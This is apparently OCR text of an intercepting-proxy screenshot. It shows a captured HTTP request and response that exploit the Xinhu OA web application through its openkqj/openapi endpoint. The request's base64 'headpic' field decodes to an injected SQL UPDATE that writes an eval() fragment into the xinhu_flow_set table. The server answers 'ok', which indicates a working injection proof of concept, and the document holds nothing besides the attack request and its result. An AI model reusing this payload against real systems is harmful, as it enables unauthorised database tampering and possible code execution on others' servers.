 请求
美化 Raw Hex \n
1 POST /index.php/post ?d=task&m=openkqj|openapi &a=api&sn=1 HTTP/1.1
2 Host: xinhu
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 196
10 Origin: http://xinhu
11 Connection: close
12 Referer:
http://xinhu/?a=lu&m=input&d=flow&num=flowset&mid=0&callback=opeg
s1721902961583_4571
13 Cookie: deviceid=1721791035519; xinhu_ca_adminuser=admin;
xinhu_ca_rempass=1; xinhu_ca_adminpass=
ee0qc0la0ccj0crc0cre0jr0ccj0jj0lk0jo0chh0jj0lk0jo0chh014;
xinhu_mo_adminid=
jq0qv0vvk0vvv0vyy0vyj0qa0vvv0vyv0qv0vry0vyh0qa0vyj0qc0oa012;
PHPSESSID=b2momvlb8h4950n771mr8useio
14 Priority: u=0
15
16 {
"aasd":{
17 "data":"headpic",
18 "id":"1",
19 "headpic":
"eyJrcWoxX3UxLmpwZyI6eyJjcmVhdGVzcWwiOiJ1cGRhdGUgeGluaHVfZmxv
d19zZXQgc2V0IG5hbWU9XCIqXC9ldmFsKCk7XC8qXCIgd2hlcmUgaWQgPSAxN
jE7In19",
20 "ccid":"1"
}
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Jul 2024 10:44:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 37
11
12 {"status":1,"info":"ok","data":["1"]}